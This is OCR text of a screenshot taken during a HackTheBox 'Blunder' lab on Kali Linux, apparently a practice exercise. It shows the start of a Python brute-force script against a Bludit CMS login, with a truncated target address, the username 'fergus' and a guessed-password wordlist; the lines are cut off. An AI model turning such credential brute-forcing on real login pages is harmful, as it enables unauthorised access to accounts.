 Burp Suite Com...
Bludit Brute For...
/home/varshith/...
varshith@kali: ~...
[htb - File Mana...
08:19 PM
91%
/home/varshith/Desktop/htb/blunder/brute.py - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/env python3
2 import re
3 import requests
4
5 host = 'http://10.10.1
6 login_url = host + '/a
7 username = 'fergus'
8 wordlist = [
9 interesting,
10 description,
11 byEgotisticalSW,
12 Javascript,
13 literature,
14 smartphones,
15 supernatural,
16 miniseries,
17 television,
18 approximately,
19 collections,
20 Foundation,
21 Distinguished,
22 Contribution,
23 RolandDeschain,
24 contribution,
25 Achievement,
26 contributions,
27 resolution,
28 sufficiently,
29 connection,
30 accessible,
31 televisions,
32 Chromecast,
33 integrated,
34 compatible,
35 controllers,
36 proprietary,
37 controller,
38 manufactured,
39 subscription,
40 resolutions,
41 pronounced
qterminal
varshith@kali: ~/Desktop/htb/blunder